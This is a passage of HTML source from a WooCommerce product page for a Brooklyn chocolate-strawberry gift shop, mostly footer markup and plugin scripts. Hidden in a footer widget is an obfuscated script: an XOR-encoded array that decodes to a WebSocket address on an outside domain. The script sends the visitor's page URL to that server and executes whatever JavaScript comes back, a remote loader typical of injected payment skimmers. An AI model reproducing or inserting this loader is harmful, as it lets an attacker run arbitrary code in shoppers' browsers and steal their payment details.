					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-118e455" href="https://instagram.com/loveberryus" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e99d6fc" href="https://www.pinterest.com/pin/139682025931874881/?amp_client_id=BCgATLhzdchH5c6wu6YnMdGUUgcLzKHqrnAhB-M6A7tOzMCEJZAG49JZF9nMgllf&#038;mweb_unauth_id=fd7d9851&#038;simplified=true&#038;amp_url=https%3A%2F%2Fwww.pinterest.com%2Famp%2Fpin%2F139682025931874881%2F&#038;amp_analytics=1*1f599at*cid*QkNnQVRMaHpkY2hINWM2d3U2WW5NZEdVVWdjTHpLSHFybkFoQi1NNkE3dE96TUNFSlpBRzQ5SlpGOW5NZ2xsZg" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa9ddd4" data-id="aa9ddd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4ba2e1 elementor-widget elementor-widget-heading" data-id="e4ba2e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-088bee8 elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="088bee8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1%20315%20664%202576">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+1 315 664 2576</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@berryccino.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@berryccino.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">443 7th avenue, Brooklyn NY11215</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18fbeaac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18fbeaac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1339614f" data-id="1339614f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-695777a9 elementor-widget elementor-widget-text-editor" data-id="695777a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © All Right Reserved</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bca2972 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bca2972" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-134890b" data-id="134890b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da4e22f elementor-widget elementor-widget-html" data-id="da4e22f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>const cfn = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const gfax = 42;window.ww = new WebSocket(String.fromCharCode(...cfn.map(ohrp => ohrp ^ gfax)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
                <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://berryccino.com/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=10.4.0' media='all' />
<link rel='stylesheet' id='berocket_lmp_style-css' href='https://berryccino.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.2.3.4' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' media='all' />
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/assets/js/lib/selectize.min.js?ver=4.4.4" id="selectize-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/assets/js/common.js?ver=4.4.4" id="anspress-common-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/assets/js/list.js?ver=4.4.4" id="anspress-list-js"></script>
<script id="anspress-tags-js-extra">
var apTagsTranslation = {"deleteTag":"Delete Tag","addTag":"Add Tag","tagAdded":"added to the tags list.","tagRemoved":"removed from the tags list.","suggestionsAvailable":"Suggestions are available. Use the up and down arrow keys to read it."};
//# sourceURL=anspress-tags-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/assets/js/tags.js?ver=4.4.4" id="anspress-tags-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=342138464" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://berryccino.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script id="wcpa-frontend-js-extra">
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","use_sumo":"","start_of_week":"1","today":{"days":20473,"seconds":1768903172},"google_map_api":"","ajax_url":"https://berryccino.com/wp-admin/admin-ajax.php","change_price_as_quantity":"","show_field_price_x_quantity":"","show_strike_product_price":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported","sumo_strings":{"captionFormat":"{0} Selected","captionFormatAllSelected":"{0} all selected!"}},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load","elementor/popup/show","xt_wooqv-product-loaded"]};
//# sourceURL=wcpa-frontend-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/js/frontend.min.js?ver=3.9.2" id="wcpa-frontend-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/scripts/shCore.js?ver=4.4.4" id="syntaxhighlighter-core-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/scripts/shAutoloader.js?ver=4.4.4" id="syntaxhighlighter-autoloader-js"></script>
<script id="syntaxhighlighter-js-before">
			aplang = aplang||{};
			aplang.shLanguage = 'Language';
			aplang.shInline = 'Is inline?';
			aplang.shTxtPlholder = 'Insert code snippet here ...';
			aplang.shButton = 'Insert to editor';
			aplang.shTitle = 'Insert code';

			window.apBrushPath = "https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/scripts/";
		
//# sourceURL=syntaxhighlighter-js-before
</script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/script.js?ver=4.4.4" id="syntaxhighlighter-js"></script>
<script src="https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/recaptcha/script.js?ver=4.4.4" id="ap-recaptcha-js"></script>
<script id="mootpalphanumeric-js-extra">
var mootpalphanumeric = {"input_pattern":"/[^a-zA-Z0-9]/g"};
var mootpalphanumeric = {"input_pattern":"/[^a-zA-Z0-9]/g"};
//# sourceURL=mootpalphanumeric-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/miniorange-otp-verification/includes/js/mootpalphanumeric.min.js?ver=15.3.9" id="mootpalphanumeric-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://berryccino.com/wp-json/","nonce":"ff2ac06065","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://berryccino.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ff2ac06065" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://berryccino.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://berryccino.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762886193" id="woo-variation-swatches-js"></script>
<script src="https://berryccino.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://berryccino.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://berryccino.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/berryccino.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/berryccino.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/berryccino.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"480877bb8a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1230,"title":"Dipped%20Chocolate%20Strawberry%20Arrangements%20-%20Twinkle%20Lights%20%26%20Roses","excerpt":"Looking for A Dipped Chocolate Strawberry Arrangements? Berryccino offers you twinkle light box of chocolate strawberries for Mother's Day. Order our strawberries in twinkle light box with roses and show your appreciation your love to your Mom!\r\n\r\nFlowers always held a special significance when expressing appreciation, especially for our loved ones. However, flowers have limited aesthetic value, and although they are pleasant to receive, their lifespan is also often times quite short. We offer a unique and classy solution to the dilemma of how to best express your love and appreciation for the special women in your life and to impress her with your creativity.\r\n\r\nEverything tastes better with chocolate. These chocolate strawberries are fresh, ripe berries dipped in melted rich ruby, white and milk Belgian chocolate. Each chocolate covered strawberry box is different from the next, so embrace a sweet surprise and order yours today. Our team will artfully arrange your gift delivery, which can include a personalized card message written by you.\r\n<ul>\r\n \t<li>16-20 pcs strawberries<\/li>\r\n \t<li>Roses<\/li>\r\n<\/ul>\r\n*Disclaimer: As with all arrangements, flowers &amp; materials are subjected to change based on availability.\r\n\r\n*Disclaimer: These photos belong Berryccino. Please do not remove or crop the logo out of the photos without allowance. Thank you!\r\n\r\n* Moreover you can check our various range of Dipped Chocolate Strawberry Arrangements or sweet gifts for Mom <a href=\"https:\/\/berryccino.com\/product-category\/occasions\/\">here<\/a>\u00a0and\u00a0<a href=\"https:\/\/berryccino.com\/blog\/\">read<\/a>\u00a0our newest blog posts.\u00a0Follow us on\u00a0<a href=\"https:\/\/www.tiktok.com\/@berryccino\">TikTok<\/a>\u00a0and\u00a0<a href=\"https:\/\/pin.it\/1msXG3v\">Pinterest<\/a>\r\n\r\n&nbsp;","featuredImage":"https:\/\/berryccino.com\/wp-content\/uploads\/2024\/01\/5L6A5416-2jpg.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://berryccino.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://berryccino.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.1" id="hfe-frontend-js-js"></script>
<script id="wccheckout-js-extra">
var mowccheckout = {"paymentMethods":{"stripe":"stripe","stripe_klarna":"stripe_klarna","stripe_affirm":"stripe_affirm","stripe_afterpay_clearpay":"stripe_afterpay_clearpay","stripe_eps":"stripe_eps","stripe_bancontact":"stripe_bancontact","stripe_ideal":"stripe_ideal","stripe_sepa_debit":"stripe_sepa_debit","stripe_p24":"stripe_p24","stripe_cashapp":"stripe_cashapp","stripe_us_bank_account":"stripe_us_bank_account","woocommerce_payments":"woocommerce_payments","woocommerce_payments_bancontact":"woocommerce_payments_bancontact","woocommerce_payments_sepa_debit":"woocommerce_payments_sepa_debit","woocommerce_payments_giropay":"woocommerce_payments_giropay","woocommerce_payments_sofort":"woocommerce_payments_sofort","woocommerce_payments_p24":"woocommerce_payments_p24","woocommerce_payments_ideal":"woocommerce_payments_ideal","woocommerce_payments_au_becs_debit":"woocommerce_payments_au_becs_debit","woocommerce_payments_eps":"woocommerce_payments_eps","woocommerce_payments_affirm":"woocommerce_payments_affirm","woocommerce_payments_afterpay_clearpay":"woocommerce_payments_afterpay_clearpay","woocommerce_payments_klarna":"woocommerce_payments_klarna","woocommerce_payments_multibanco":"woocommerce_payments_multibanco","woocommerce_payments_grabpay":"woocommerce_payments_grabpay","woocommerce_payments_alipay":"woocommerce_payments_alipay","woocommerce_payments_wechat_pay":"woocommerce_payments_wechat_pay","bacs":"bacs","cheque":"cheque","cod":"cod","paypal":"paypal","ppcp-axo-gateway":"ppcp-axo-gateway","ppcp-gateway":"ppcp-gateway","ppcp-credit-card-gateway":"ppcp-credit-card-gateway","ppcp-bancontact":"ppcp-bancontact","ppcp-blik":"ppcp-blik","ppcp-eps":"ppcp-eps","ppcp-ideal":"ppcp-ideal","ppcp-mybank":"ppcp-mybank","ppcp-p24":"ppcp-p24","ppcp-trustly":"ppcp-trustly","ppcp-multibanco":"ppcp-multibanco","stripe_alipay":"stripe_alipay","stripe_amazon_pay":"stripe_amazon_pay","stripe_blik":"stripe_blik","stripe_boleto":"stripe_boleto","stripe_oxxo":"stripe_oxxo","stripe_multibanco":"stripe_multibanco","stripe_wechat_pay":"stripe_wechat_pay","stripe_acss_debit":"stripe_acss_debit","stripe_bacs_debit":"stripe_bacs_debit","stripe_au_becs_debit":"stripe_au_becs_debit"},"selectivePaymentEnabled":"","popupEnabled":"","isLoggedIn":"","otpType":"email","otp_length_mo":"5","siteURL":"https://berryccino.com/?option=miniorange_wc_otp_validation"};
//# sourceURL=wccheckout-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/miniorange-otp-verification/includes/js/wccheckout.min.js?version=15.3.9&amp;ver=15.3.9" id="wccheckout-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://berryccino.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"175302848","post":"1230","tz":"-4","srv":"berryccino.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "175302848", "1230" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="berocket_lmp_js-js-extra">
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"more_button","mobile_width":"767","is_AAPF":"1","buffer":"50","use_prev_btn":"0","load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Ci class=\"fa fa-spinner lmp_rotate\"\u003E\u003C/i\u003E\u003Cspan class=\"\"\u003ELoading...\u003C/span\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button br_lmp_button_settings\"\u003E\u003Ca class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","load_prev":"\u003Cdiv class=\"lmp_load_more_button br_lmp_prev_settings\"\u003E\u003Ca 